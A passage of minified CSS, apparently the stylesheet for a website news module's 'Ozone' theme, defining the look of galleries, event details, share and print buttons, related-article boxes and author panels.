.edn_galleryLink{position:absolute;display:inline-block;bottom:3px;right:3px;left:auto;top:auto;background-color:rgba(0,0,0,0.7);border-radius:100px 0 0 0;text-decoration:none;text-align:center;line-height:0;font-size:0;text-indent:0;width:100px;height:100px;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer .edn_galleryLink:before{line-height:1;font-family:"FontAwesome";content:"";font-size:30px;color:#fff;margin-bottom:10px;position:absolute;display:inline-block;font-style:normal;font-weight:normal;top:50%;left:50%;margin:-15px 0 0 -7px;-webkit-transition:all 300ms linear;-khtml-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer .edn_galleryLink > span{display:inline-block;color:#fff;line-height:1;font-size:12px;position:absolute;bottom:10px;left:5px;right:5px;font-family:"Roboto Condensed",sans-serif;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer .edn_galleryLink:hover:before{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime{display:table;margin-top:3px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime{display:block;width:100%;}}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time{background-color:#c81704;display:table-cell;vertical-align:middle;padding:8px;text-align:center;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time{display:block;}}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span{display:block;color:#fff;line-height:1.2;font-family:"Roboto Condensed",sans-serif;font-size:22px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span{display:inline;padding:0 5px;}}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child{font-size:26px;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child{font-size:13px;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a{position:relative;display:table-cell;overflow:hidden;text-indent:0;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a{display:block;}}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:after{position:absolute;content:"";text-align:center;background-color:rgba(0,0,0,0.7);color:#fff;top:0;left:0;right:0;bottom:0;opacity:0;z-index:1;-webkit-transition:opacity 0.2s linear;-khtml-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > img{-webkit-transition:all 0.2s linear;-khtml-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > img{width:100%;}}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a .edn_mediaLink{position:absolute;right:5%;bottom:5%;color:#fff;opacity:0;border:solid 1px #fff;border-radius:3px;padding:5px;line-height:1;font-size:12px;z-index:2;-webkit-transition:opacity 0.3s linear;-khtml-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover:after,.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover .edn_mediaLink{opacity:1;}.eds_news_Ozone.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover > img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);}.eds_news_Ozone.eds_subCollection_news .edn_galleryImagesContainer{max-width:100%;overflow:hidden;position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_galleryImagesContainer img{max-width:100%;height:auto;display:none;}.eds_news_Ozone.eds_subCollection_news .edn_galleryImagesContainer::before{content:"";display:inline-block;font-family:"FontAwesome";line-height:0;font-size:40px;font-style:normal;font-weight:normal;opacity:0.7;color:#B0B0B0;top:50%;left:50%;margin:0 0 0 -18px;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;position:absolute;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions{line-height:1;font-size:13px;position:relative;z-index:999;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a,.eds_news_Ozone.eds_subCollection_news .admin_action{display:inline-block;margin:10px 5px 10px 0;border-width:1px;border-style:solid;border-radius:3px;padding:5px;text-decoration:none;line-height:1;background-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a:hover,.eds_news_Ozone.eds_subCollection_news .admin_action:hover{text-decoration:underline;box-shadow:0 0 2px 0 #fff inset;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a:hover:before,.eds_news_Ozone.eds_subCollection_news .admin_action:hover:before{opacity:1;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a:before,.eds_news_Ozone.eds_subCollection_news .admin_action:before{font-family:"FontAwesome";display:inline-block;margin-right:5px;font-size:15px;opacity:0.8;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a.edit,.eds_news_Ozone.eds_subCollection_news .admin_action.edit{color:#f89e00;border-color:#e78d00;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a.edit:before,.eds_news_Ozone.eds_subCollection_news .admin_action.edit:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a.publish_article,.eds_news_Ozone.eds_subCollection_news .admin_action.publish_article{color:#619c1c;border-color:#4c771d;}.eds_news_Ozone.eds_subCollection_news .edn_adminActions > a.publish_article:before,.eds_news_Ozone.eds_subCollection_news .admin_action.publish_article:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_metaDetails{font-size:12px;line-height:1.2;color:#6e6e6e;}.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberComments,.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs{display:inline-block;margin:0 10px;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberComments:before,.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs:before{font-family:"FontAwesome";margin-right:5px;display:inline-block;vertical-align:middle;margin-top:-10%;font-size:18px;}.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberComments:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_readMoreButtonWrapper{margin:10px 0;}.eds_news_Ozone.eds_subCollection_news .edn_readMore.edn_readMoreButton,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment .add_article_box .submit{display:inline-block;border:1px solid #c81704;background:none #fff;text-shadow:none;text-decoration:none;line-height:1;font-family:"Roboto Condensed",sans-serif;font-size:12px;text-transform:uppercase;padding:7px 18px;border-radius:4px;box-shadow:none;color:#c81704;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover,.eds_news_Ozone.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover{color:#fff;background-color:#c81704;text-decoration:none;box-shadow:none;}.eds_news_Ozone.eds_subCollection_news .fb-comments,.eds_news_Ozone.eds_subCollection_news .fb-comments iframe[style],.eds_news_Ozone.eds_subCollection_news .fb-comments > span{width:100% !important;}.eds_news_Ozone.eds_subCollection_news .fb_comments_count{margin:0 !important;display:inline !important;}.eds_news_Ozone.eds_subCollection_news .edn_article_map{margin:15px 0;}.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper{padding:10px 0 0;width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper::after{display:table;content:"";clear:both;width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox{clear:none !important;margin-top:5px;}.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton{margin-left:20px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton{margin-left:17px;}}.eds_news_Ozone.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton::after{display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_printButton{background-color:#B9B9B9;cursor:pointer;padding:6px 15px 5px 10px;border-radius:2px;font-size:0;line-height:0;margin:5px 2px;position:relative;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_printButton{padding:6px 8px;}}.eds_news_Ozone.eds_subCollection_news .edn_printButton::after{content:"";border-left:dotted 1px #ddd;position:absolute;top:0;bottom:0;left:-13px;display:none;}.eds_news_Ozone.eds_subCollection_news .edn_printButton::before{font:14px/1 "FontAwesome";color:#fff;content:"";vertical-align:middle;padding-right:10px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_printButton::before{padding-right:0;}}.eds_news_Ozone.eds_subCollection_news .edn_printButton > span{color:#fff;line-height:1.4;font-family:helvetica neue,helvetica,arial,sans-serif;font-size:11px;font-weight:normal;vertical-align:middle;display:inline-block;padding-top:1px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_printButton > span{display:none;}}.eds_news_Ozone.eds_subCollection_news .edn_printButton:hover{background-color:#a5a5a5;}.eds_news_Ozone.eds_subCollection_news .addthis_inline_share_toolbox,.eds_news_Ozone.eds_subCollection_news .edNews_fbLike,.eds_news_Ozone.eds_subCollection_news .edn_printButton{display:inline-block;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edn_Share{position:relative;display:inline-block;cursor:pointer;margin:0 10px;}.eds_news_Ozone.eds_subCollection_news .edn_Share .edn_socialShareButton{font-size:18px;color:#6e6e6e;}.eds_news_Ozone.eds_subCollection_news .edn_Share > div{display:none;position:absolute;top:0px;left:0px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,0.5);border-radius:3px;padding:10px;}.eds_news_Ozone.eds_subCollection_news .edn_Share:hover > div{display:block;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails{padding:10px;margin:10px 0;border-top:1px solid #cac7c7;border-bottom:1px solid #cac7c7;box-shadow:0 2px 0 0 #fff inset,0 -2px 0 0 #fff inset;background-color:#f8f8f8;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventRegistrationModalTrigger{float:right;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventLocation{padding:5px 0 0;margin:0;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventLocation:before{content:"";font-family:"FontAwesome";color:#c81704;margin-right:5px;display:inline-block;font-size:15px;font-weight:normal;font-style:normal;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails > ul{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails > ul li{list-style-type:disc;margin:2px 0 2px 15px;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage{display:block;padding:5px;font-style:italic;color:#3b3b3b;background-color:#c0dcfe;border:solid 1px #95c1f1;border-radius:4px;margin-top:10px;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage p{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage hr{margin:6px 0;border-bottom:dashed 1px #95c1f1;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo{font-style:normal;padding:5px;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo p{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo hr{margin:7px 0;padding:0;height:1px;border:none;border-bottom:dashed 1px #79a8cd;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_infoColor1{color:#0076b5;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_infoColor2{color:#db0000;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_eventPayPalPayment{display:inline-block;border:solid 1px #659ad9;border-radius:4px;color:#0093de;padding:5px;line-height:1;margin-top:10px;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_eventPayPalPayment:hover{text-decoration:none;color:#0b65ac;}.eds_news_Ozone.eds_subCollection_news .edn_eventDetails .edn_eventPrice{float:right;clear:right;margin:7px;font-family:"Roboto Condensed",sans-serif;font-size:22px;}.eds_news_Ozone.eds_subCollection_news .edn_listEventDetails{color:#969696;font-size:13px;line-height:1.3;margin:0;}.eds_news_Ozone.eds_subCollection_news .edn_listEventDetails > span{margin-right:20px;}.eds_news_Ozone.eds_subCollection_news .edn_listEventDetails > span:before{font-family:"FontAwesome";color:#c81704;margin-right:5px;}.eds_news_Ozone.eds_subCollection_news .edn_listEventDetails > span.edn_eventLocation:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_listEventDetails > span.edn_eventDate:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox{border:solid 2px #e5e5e5;border-radius:4px;background-color:#fff;margin:15px 0;padding:15px 15px 10px;box-shadow:0 0 0 1px #fff inset,0 0 0 2px #e5e5e5 inset;clear:both;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox h2{font-size:20px;line-height:1;margin:0;padding:0;border-bottom:1px solid #e5e5e5;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox h2 span{position:relative;padding:0 0 6px;display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox h2 span:after{border-bottom:3px solid #cd1301;bottom:-2px;left:0;position:absolute;right:0;content:"";display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox ul{margin:20px 0 0;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox ul li{list-style-type:none;margin:0;padding:0 0 5px 20px;position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox ul li:before{color:#c81704;content:"";font:13px/1.3 FontAwesome;left:0;position:absolute;top:0;font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox ul li a{margin-right:7px;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox ul li span{font-style:italic;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul{margin-left:-9px;margin-right:-9px;line-height:0;font-size:0;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul{margin-left:0;margin-right:0;}}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li{padding:0 9px;margin-bottom:10px;display:inline-block;vertical-align:top;max-width:100%;line-height:0;height:175px;overflow:hidden;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li{display:block;border:none;padding:0 0 6px;overflow:hidden;width:auto !important;height:auto !important;}}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li + li{border-left:dashed 1px #acacac;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a{max-width:100%;display:block;margin:0;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a img{width:100%;margin-bottom:5px;}@media handheld,only screen and (max-width:480px),only screen and (max-device-width:480px){.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a img{float:left;margin:2px 10px 5px 0;}}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a span{display:block;font-size:13px;font-family:"Roboto Condensed",sans-serif;font-style:normal;line-height:1.1;margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li:before{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles{border:1px dashed #bfbfbf;background-color:#EDEDED;box-shadow:0 0 0 5px #fff inset;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a{color:#424344;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li{padding-bottom:4px;margin-bottom:4px;border-bottom:solid 1px #F7F5F5;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li:before{content:"";font-size:16px;color:#504e4e;line-height:1.1;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_doc:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_docx:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_odt:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xls:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xlsx:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ods:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_zip:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_rar:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_7z:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wav:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wma:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ogg:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_flac:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mp3:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_png:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_gif:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_jpg:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_jpeg:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mpg:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mpeg:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mp4:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xvid:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wmv:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ogv:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mov:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_avi:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mkv:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_pdf:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ppt:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_pptx:before,.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_odp:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_txt:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails{font-style:normal;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize{color:#000;font-style:normal;}.eds_news_Ozone.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription{color:#999;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container{margin:15px 0;border:solid 1px #E5E5E5;border-radius:4px;padding:5px;display:inline-block;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td{padding:5px 30px;border-bottom:solid 1px #eee;vertical-align:top;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label{font-family:"Roboto Condensed",sans-serif;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkbox .EDN_cf_checkbox_icon:before{content:"";font-family:"FontAwesome";color:#c81704;margin-right:5px;font-size:14px;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkbox.EDN_cf_checkbox_checked .EDN_cf_checkbox_icon:before{content:"";}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkboxList{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkboxList li{list-style-type:none;padding:0 0 3px;margin:0;line-height:1.5;}.eds_news_Ozone.eds_subCollection_news .EDN_cf_all_fields_container > table tr:last-child td{border:none;}.eds_news_Ozone.eds_subCollection_news .edn_eventRegistrationModalTrigger{display:inline-block;border:1px solid #e78a04;background-color:#f9ab3c;line-height:1;font-family:"Roboto Condensed",sans-serif;font-size:12px;text-transform:uppercase;padding:7px 18px;border-radius:4px;color:#fff;cursor:pointer;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_eventRegistrationModalTrigger:hover{background-color:#e78a04;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBarWrapper{margin-top:15px;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBarWrapper > h4{margin:0;padding:0;display:inline-block;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar{display:inline-block;margin-left:30px;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span{line-height:0;font-size:0;display:inline-block;margin-right:10px;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio]{display:none;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio]:checked + label{padding:5px 15px 5px 40px;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio]:checked + label:before{width:25px;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span > label{position:relative;line-height:1;font-size:15px;font-weight:normal;vertical-align:middle;margin:0;display:inline-block;padding:5px 15px;border:solid 1px #c81704;border-radius:5px;background-color:#fff;color:#c81704;overflow:hidden;cursor:pointer;min-width:80px;text-align:center;-webkit-transition:padding 200ms linear;-khtml-transition:padding 200ms linear;-moz-transition:padding 200ms linear;-ms-transition:padding 200ms linear;-o-transition:padding 200ms linear;transition:padding 200ms linear;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span > label:before{background-color:#dbdbdb;position:absolute;top:0;bottom:0;left:0;width:0;color:#fff;font-family:"FontAwesome";text-align:center;font-size:16px;line-height:1.6;-webkit-transition:width 200ms linear;-khtml-transition:width 200ms linear;-moz-transition:width 200ms linear;-ms-transition:width 200ms linear;-o-transition:width 200ms linear;transition:width 200ms linear;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover{color:#619c1c;border-color:#619c1c;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover{color:#d61603;border-color:#d61603;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover{color:#f89e00;border-color:#f89e00;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type=radio]:checked + label{color:#619c1c;border-color:#619c1c;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type=radio]:checked + label:before{background-color:#619c1c;content:"";}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type=radio]:checked + label{color:#d61603;border-color:#d61603;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type=radio]:checked + label:before{background-color:#d61603;content:"";}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type=radio]:checked + label{color:#f89e00;border-color:#f89e00;}.eds_news_Ozone.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type=radio]:checked + label:before{background-color:#f89e00;content:"";}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper{margin:20px 0;}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper a{text-align:right;border-top:solid 1px #eee;border-bottom:solid 1px #eee;background-color:#f8f8f8;padding:3px 10px;display:block;}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper a span{display:inline-block;vertical-align:middle;display:inline-block;line-height:1;color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper a span:before{content:"";font-family:"FontAwesome";color:#c81704;margin-right:5px;font-size:20px;display:inline-block;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper a:hover{background-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_articlesRssWrapper a:hover span{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_toolTip{position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_toolTip .edn_toolTipContent{position:absolute;bottom:100%;visibility:hidden;opacity:0;-webkit-transition:opacity linear 400ms;-khtml-transition:opacity linear 400ms;-moz-transition:opacity linear 400ms;-ms-transition:opacity linear 400ms;-o-transition:opacity linear 400ms;transition:opacity linear 400ms;line-height:0;font-size:0;z-index:9999;margin-bottom:3px;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edn_toolTip:hover .edn_toolTipContent{visibility:visible;opacity:1;background-color:rgba(0,0,0,0.8);border:solid 1px transparent;border-radius:4px;padding:4px 10px;display:inline-block;max-width:400px;color:#fff;font-size:12px;line-height:1;}.eds_news_Ozone.eds_subCollection_news .edn_toolTip.edn_tooltipLeft .edn_toolTipContent{left:0;}.eds_news_Ozone.eds_subCollection_news .edn_toolTip.edn_tooltipRight .edn_toolTipContent{right:0;}.eds_news_Ozone.eds_subCollection_news .edn_calendarExport:after{content:"";font-family:"FontAwesome";display:inline-block;font-weight:normal;font-style:normal;margin-left:5px;color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_calendarExport:hover:after{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_calendarExport.edn_toolTip .edn_toolTipContent{white-space:nowrap;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails{background-color:#e5e5e5;border:solid 1px #cac7c7;border-radius:4px;box-shadow:0 0 0 4px #fff inset;padding:15px;margin:15px 0 0;color:#000;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails:after{content:"";display:block;width:100%;line-height:0;font-size:0;clear:both;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > img{float:left;margin:0 15px 5px 0;background-color:#f8f8f8;padding:7px;box-shadow:0 0 6px 0 rgba(0,0,0,0.24) inset,1px 1px 0 0 rgba(255,255,255,0.5);}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > h4{margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > h4 .button{margin:0 0 0 7px;vertical-align:baseline;min-width:auto;min-height:auto;line-height:1;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > h4 